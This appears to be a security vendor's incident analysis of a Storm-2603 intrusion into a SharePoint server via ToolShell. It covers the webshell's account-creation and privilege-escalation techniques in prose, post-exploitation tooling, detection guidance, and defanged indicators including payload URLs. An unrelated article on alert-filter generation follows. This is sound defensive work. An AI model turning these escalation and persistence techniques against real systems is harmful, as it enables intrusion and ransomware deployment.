
“User.cs”

This module creates administrative accounts using the native SAM RPC subsystem (SAMRPCNative namespace) rather than standard command-line tooling. This may indicate an attempt to evade detection and provide the attackers with privileged stealthy access to target systems that persists after the webshell has finished its work.

SAMRPCNative


The SAMRPCNative namespace implements a low-level C# P/Invoke wrapper for the native Windows samlib.dll library, comprising three types: SAMStructs.cs, SAMMethods.cs, and SAMEnums.cs.

“SAMEnums.cs”


Implements structured bitwise lists and constant flags mapping numeric codes to their security meaning in SAM, and translates system status return codes.

“SAMStructs.cs”

Defines native data structures required for P/Invoke memory alignment and for marshalling. It securely formats and aligns data structures.

“SAMMethods.cs”

Contains external API declarations (P/Invoke) imported from samlib.dll to perform actions such as connecting to the SAM server, creating users and opening domains.

This layer is crucial for the attackers because it enables account operations.

Privilege escalation

The uk namespace contains offensive primitives for privilege escalation. To elevate privileges to SYSTEM, it uses a local token impersonation technique via the Encrypting File System Remote Protocol (EFSRPC) interface adopted from the EfsPotato tool.


This functionality is implemented in the uk/London class. It creates a malicious named pipe while the EfsrTiny class (a tiny version of the EfsPotato tool) connects to the LSASS.exe RPC server. Then it’s London.RpcThread function calls the EfsRpcEncryptFileSrv function from EfsrTiny with a crafted \\localhost path. This tricks LSASS.exe into connecting back to the attacker’s named pipe. Finally, the London.Exp function uses ImpersonateNamedPipeClient to coerce and impersonate the LSASS.exe token and spawn a new process via CreateProcessAsUser with SYSTEM privileges. As the webshell resides in the IIS worker process, it has the necessary SeImpersonatePrivilege to perform this technique.

The uk namespace also implements a minimal MSRPC client layer by explicitly defining structures such as RPC_CLIENT_INTERFACE and MIDL_STUB_DESC, thereby spoofing an interface stub. This enables direct interaction with the Windows RPC runtime (Rpcrt4.dll) without relying on MIDL-generated stubs or higher-level RPC abstractions. This provides direct control over binding and marshaling that goes beyond the constraints of standard client APIs.

Post-exploitation activity

Shortly after the webshell injection, the infected worker process spawned msiexec.exe to install a remote MSI payload hosted in Supabase cloud storage. The payload was Velociraptor, an open-source digital forensics and incident response tool – namely version 0.73.4.0 vulnerable to CVE-2025-6264 – that the attackers abused for command execution on the target network.

In October 2025, Cisco Talos reported Velociraptor being leveraged by threat actors as a post-compromise execution framework and attributed this activity to Storm-2603. This tool enables arbitrary command execution, and can be used for various purposes. In our case, it was used for persistence, discovery, data collection and payload execution.

The threat actor used Velociraptor to deploy multiple independent tunneling mechanisms, including Zoho Assist-Unattended Support for unauthorized remote access, VS Code CLI tunneling, Cloudflare Tunnel, and a lightweight reverse proxy utility. By doing so, they attempted to maintain access even if some of their tools were detected and deleted. At this stage, they also no longer depended on the IIS worker process lifecycle and ToolShell vulnerability.

EDR-killing attempts

Once the threat actor had access to the target system, they were able to upload a vulnerable driver that is used by many attackers to terminate EDR solutions. We were able to detect the main driver at C:\programdata\rsndispot.sys (054a32d6033b1744dca7f49b2e466ea2). In addition, the adversary used a malicious DLL (2d9ebf9c042f596f435865b40edad928) in a sideloading attack. This DLL was identified as Warlock ransomware’s AV killer. It was possibly intended to kill security solutions using the vulnerable rsndispot.sys driver.

Ransomware deployment attempt

The attackers made attempts to launch ransomware on the compromised system. However, the Proactive Defense Module in Kaspersky Endpoint Security blocked the ransomware process, effectively preventing this activity. The malware DLL we obtained was identified as Warlock ransomware.

What defenders really need to look for

ToolPane deserialization and CLR artifacts

When the attackers tried to access ToolPane, both the dynamically compiled App_Web_toolpane.aspx assembly and the Microsoft.GeneratedCode helper assembly were present within the same application domain.

Both assemblies are used in legitimate scenarios. App_Web_* assemblies are generated during normal ASP.NET page compilation, while Microsoft.GeneratedCode is typically produced by the XmlSerializer during legitimate serialization workflows. However, a request to the ToolPane endpoint that results in immediate loading of Microsoft.GeneratedCode within the same execution window indicates that the runtime is processing serialized data supplied through the request.

Detecting deserialization exploitation

First, it is highly recommended to read this article (in Russian) on how deserialization exploit attempts in the CLR should be detected, with examples of YARA rules and monitoring recommendations. A summary of the main idea of the detection logic is provided below.

Deserialization vulnerabilities should be treated as a distinct class of exploitation events. In the CLR, deserialization is not merely the conversion of bytes into values – it is the reconstruction of an object graph from an incoming stream. Serialization and deserialization are performed by formatters. One of the most widely used formatters is BinaryFormatter. It uses the NRBF format, which defines the stream as a sequence of records describing classes, arrays, primitives, and references between objects. The shape of the resulting graph is determined by the data supplied to the deserializer. This means that the input stream defines not only the values but also the specific types, relationships, and lifecycle points that the runtime must materialize.

Microsoft states explicitly that BinaryFormatter is unsafe and cannot be made safe; beginning with .NET 9, the in-box implementation is effectively removed from ordinary use. However, Microsoft continues to use it in its products, including SharePoint, because it is powerful and easy to use. To fix BinaryFormatter-related issues, architectural changes are needed. Similar warnings also apply to related unsafe mechanisms, including LosFormatter (used in the vulnerable page).

The primary risk of unsafe deserialization is that the CLR may resolve unexpected types, instantiate objects outside normal constructor invariants, and invoke special lifecycle mechanisms such as ISerializable, IObjectReference, IDeserializationCallback, and methods marked [OnDeserialized]. In other words, the attacker-controlled data can force the runtime to construct a graph containing types with executable side effects.

A practical detection strategy should therefore focus on graph-construction artifacts. CLR loader events identify the relevant assemblies and application domains. Memory and metadata inspection then reveal the type names and generated serializer structures associated with the suspected gadget chain. In ToolShell-like scenarios, unsafe deserialization usually produces helper assemblies (evidence in loader events) with metadata containing fully qualified type names, gadget class names, and string representations of the constructed generic types (just scan via YARA for it). In our case, the artifacts to look for include Microsoft.GeneratedCode, App_Web_toolpane.aspx* (evidence of deserialization in loader events) as well as strings identifying ObjectDataProvider, ExpandedWrapper, and LosFormatter (evidence that the input stream was deserialized into dangerous objects). Note that these indicators are not significant in isolation; their value lies in the fact that they show the runtime has already received data requiring helper code generation to reconstruct a dangerous object graph.

Gadget objects that exploit vulnerabilities like those associated with ToolShell are conveniently represented in corpus-style tooling such as ysoserial.net/YSoNet, which aggregate known gadget chains for unsafe .NET deserialization. For defensive purposes, the value of these projects lies not in their offensive capability but in the catalog of types and structures that can be searched for in streams, memory, and helper assemblies. The presence of any of them in memory or in a helper assembly should be treated as a strong indicator of exploitation.

To simplify deserialization exploit detection, we created a tool named CLRDeserializationExploitFinder. It can detect ToolShell exploitation attempts, as well as other gadget chains covered by ysoserial.net.

Detecting a VPP-based webshell/runtime implant

A mechanism based on VirtualPathProvider should be treated as a separate class of runtime implant (no files involved). In ASP.NET, HostingEnvironment.RegisterVirtualPathProvider registers a new virtual-path provider (VPP) in the application’s compilation system. Once registered, the application can serve virtual paths during dynamic compilation as though they were ordinary on-disk pages. Dynamic compilation does not require the payload to exist as a file in the filesystem. It operates entirely within the trust boundary of the application itself. During the compilation process, temporary files may be generated, but they cannot be treated as reliable forensic artifacts. Because VPPs can also be used for legitimate purposes, the defensive model should begin with an inventory of the legitimate VirtualPathProvider implementations. In all other cases, the registration or use of a new VPP should be considered anomalous.

To see how the dynamic generation of virtual pages using ASP.NET, IIS, and the CLR works, and to learn how to detect such activity, use our project VirtualPathProvider Lab.

The most useful telemetry source for this technique is the Microsoft-Windows-IIS-Configuration ETW provider. To detect virtual paths, events 25 and 47 are of primary value. Event 25 records the mapping of ConfigPath to PhysicalPath, and event 47 records the mapping of the configuration path to a directory. In the case of a VPP-backed path, these events create an inconsistency: IIS and ASP.NET behave as if the path has a physical representation, while the corresponding file does not exist on disk. In the example provided by VirtualPathProvider Lab, this appears as a mapping of the virtual resource googlecheck.aspx to a physical path where no real file is present. This discrepancy between configuration resolution and filesystem reality is the primary indicator of virtual content.

The second indicator is more negative than positive. For disk-backed files, IIS normally creates a FileChangeNotificationMonitor chain, as reflected in events 17, 18, 19, and 21. For virtual paths served by a custom VirtualPathProvider, this chain is absent or does not match the normal profile of an ordinary file because there is no physical object or corresponding on-disk change lifecycle. Consequently, the presence of positive events 25 and 47 combined with the absence of the expected events 17, 18, 19, and 21 for the same path forms a reliable detection pattern: the path exists for IIS as a configuration-resolved resource, yet it is not backed by the filesystem and is not accompanied by normal file-change monitoring.

To sum up, the hunting target here is the discrepancy between how IIS/ASP.NET resolves a resource and what is actually present on the disk and in the change-monitoring chain. For known applications, such cases can be filtered through an allowlist of legitimate VirtualPathProvider implementations. Anything else should be treated as a potential runtime implant and examined using ETW, filesystem verification, and memory inspection of the w3wp.exe process.

Attribution

Microsoft tracks Storm-2603 as a standalone threat actor with no known links to other groups. While they are careful about assessing the actor’s motivation, they mention that it has previously deployed Warlock and LockBit ransomware following active exploitation of on-premises SharePoint vulnerabilities. In the analyzed incident, we observed similar SharePoint exploitation activities, as well as an EDR killer associated with Warlock ransomware and unsuccessful Warlock launch attempts.

Other documented intrusions have identified Storm-2603 as leveraging known flaws within perimeter mail gateways to achieve initial access, subsequently staging the Velociraptor framework with elevated privileges and establishing persistent encrypted tunnels via commercial remote management software to orchestrate secondary lateral movement. This aligns with the post-exploitation behavior we observed in our case. Together with the ToolShell exploitation scenario, this allows us to attribute this case to Storm-2603 with moderate confidence.

Conclusion

From the incident analyzed in this article, the main defensive lesson is that exploiting an internet-facing SharePoint server can enable fileless code execution directly inside the application trust boundary. Storm-2603 did not require a conventional dropper, persistent service, or exposed C2 endpoint; instead, it deployed a webshell inside w3wp.exe, from which tunneling, privilege escalation, credential access, and lateral movement could be orchestrated. Detection therefore needs to move beyond file-based webshell hunting toward runtime behavior, such as anomalous w3wp.exe activity, unexpected outbound connections, RPC coercion, token impersonation, and the introduction of remote-management or DFIR tooling after application compromise.

To correctly attribute malicious activity and develop appropriate response measures, defenders should reconstruct execution chains and temporal relationships across application, host, and identity layers. They should also preserve memory and IIS telemetry, and correlate low-signal reconnaissance with subsequent privileged activity rather than evaluating events in isolation. A confirmed SharePoint exploit with code execution should trigger host-level containment, persistence hunting, credential and exposed MachineKey rotation, and TTP-driven investigation rather than remediation limited to the initial exploit or known IOCs.

Kaspersky products detect the threats mentioned in this article as:

  • Trojan.MSIL.Agent.gen
  • Trojan.Win64.DLLhijack.cdp

Indicator of compromise

Indicator of compromise Description
45.91.94[.]204 SPN node
0xFD91321BF7FF7245DDA9B7B5D791ACE8 vskp2 – webshell implant
hxxps://vdfccjpnedujhrzscjtq[.]supabase[.]co/storage/v1/object/public/image/v4[.]msi Vulnerable Velociraptor package
0x3A55D8F8F29716C694671834D8C6CB29 C:\ProgramFiles\Velociraptor\Velociraptor.exe
hxxps://auth[.]qgtxtebl[.]workers[.]dev/ Velociraptor server URL
199.232.210[.]172 C2 traffic relay
0x991EC6E04413F2D4D29341C17A8A54D5 Abused legitimate VS Code
0x3D553B9061C03F891CE97D7D2E64DDEE VS Code Insiders for tunneling
91.224.92[.]121 Bulletproof-hosted C2 server
49.51.132[.]100 SPN node
hxxps://github[.]com/cloudflare/cloudflared/releases/latest/download/cloudflared-windows-amd64[.]msi Abused legitimate tunneling tool
0x2C32E44A013CBFC5A323EFB7694701D2 Abused tunneling tool executable
hxxps://files[.]catbox[.]moe/8f7vex[.]msi Abused Zoho Assist Unattended Agent download URL
0x112A86ECA3CB5A0B5E20AB744CC5AF93 7z.exe renamed for sideloading
0xA930F81E3FB0A226EC5904D9043A17B8 C:\ProgramFiles(x86)\ZohoMeeting\UnAttended\ZohoMeeting.7z
204.76.203[.]219 Bulletproof-hosted C2 server
0x054a32d6033b1744dca7f49b2e466ea2 Vulnerable driver

  •  

Filter generation in practice: from algorithms to LLMs

A modern organization protects its information systems with a whole suite of technologies that generate thousands of security alerts every day. Looking at these alerts in bulk, you’ll see that a significant share are false positives. Ideally, these alerts would be filtered out automatically so that analysts could focus on the ones that may point to a real incident. However, writing filters is a time-consuming task in itself. To create a correct filter, an analyst needs to:

  • Review the logs
  • Identify the source of the activity
  • Define filtering boundaries
  • Choose filtering criteria
  • Write a rule
  • Check that the filter is robust

This post looks at how filter creation itself can be automated to reduce analyst workload.

Filter validity criteria

In the context of security alerts, a filter is a combination of event field values that marks a detection as a false positive and not worth the analyst’s attention. Filters can be generated for any combination of event fields, but not every combination yields a valid filter. That’s why we need to define validity criteria: conditions showing that a specific filter actually removes noise and doesn’t suppress useful alerts.


Detection rules in security systems typically contain a set of conditions, and each of them can generate an alert. A specific event triggers a given fragment of a detection rule. The set of events that a given fragment responds to is what we’ll call its context. A good filter should cover the entire context where possible, without going beyond it. Filters that are too broad or too narrow are useless. For example, a filter based solely on PowerShell would exclude too many events, including some that deserve the analyst’s attention. Most of the filtered events would also be unrelated to the rule in question. A filter on a specific ID, on the other hand, would cover only one event, which may never recur.

Problems in filter generation

We can run into a number of problems when creating filters. First, events often contain an excessive number of fields (around 400 on average), and most of them aren’t needed for filtering. At the same time, generating and ranking combinations of these fields is also fairly resource-intensive. So, the first step is to discard the irrelevant fields and keep only those worth using in the filter. For example, out of 400 fields in an event, four may be enough for filtering.

Another problem is string normalization. Field values (for example, the path to the same application on different systems) can vary depending on system settings, user folder names, and so on. For a filter to account for all these variations, the strings must be normalized. For file paths, in particular, you can replace the drive letter and user folders with standard environment variables and convert all paths to a single case.

Finally, if a filter completely mirrors the query of a detection rule, it effectively disables that rule. To fix this, remove the event fields used in the detection rule from the filter. For example, if a rule triggers on a file path, there are two ways to filter out unwanted alerts:

  • In the filter, use fields other than the file path.
  • Use a part of the file path that the rule doesn’t use. For example, for the rule file_path: ".../something.exe", you can set up a filter that excludes events with the user/unique_files/ directory in the file path.

Filtering security alerts with an algorithm

Given the problems described above, automatically generating filters for security alerts should consist of the following steps:

  1. An analyst receives a security alert that they assess as a false positive and uses the filter generator.
  2. The generator takes the 400-field event from the alert, along with the rule that triggered on it, and determines the context.
  3. The generator selects the fields that are relevant to the filter.
  4. The generator normalizes the strings.
  5. The generator builds different combinations of the selected fields. To do this, we applied the FP-Growth (frequent pattern growth) algorithm to the context determined earlier. FP Growth builds a tree of frequently occurring items (fields) from a dataset (in our case, the context) and discards items that aren’t frequent enough. This reduces the number of combinations to check, which lowers the cost of finding the most relevant ones.
  6. The generator ranks the resulting combinations and offers the analyst the top three to choose from.

